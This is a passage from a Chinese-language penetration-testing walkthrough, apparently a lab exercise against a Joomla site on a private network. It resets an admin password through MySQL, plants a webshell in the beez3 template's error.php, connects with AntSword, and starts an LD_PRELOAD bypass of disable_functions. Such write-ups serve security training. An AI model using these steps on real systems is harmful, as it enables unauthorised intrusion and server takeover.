
也可以直接登录 MySQL 修改 password
mysql -h 192.168.43.57 -u testuser -p

mysql> select * from am2zu_users;

update am2zu_users set password = md5("123456") where id = 891;  #修改 password


4. Getshell
点击 Bee3 Details and Files

写入 getshell 木马




木马所在路径:/templates/beez3/
最终地址:


http://192.168.43.57/templates/beez3/error.php
连接蚁剑



打开终端,发现无法执行命令



查看 phpinfo 发现确实设置了 disable_functions
5. LD_PRELOAD 绕过

payload 下载:
https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
蚁剑的插件市场也有相关插件:

LD_PRELOAD 绕过步骤


将编译好的 .so 文件上传,务必记住上传目录
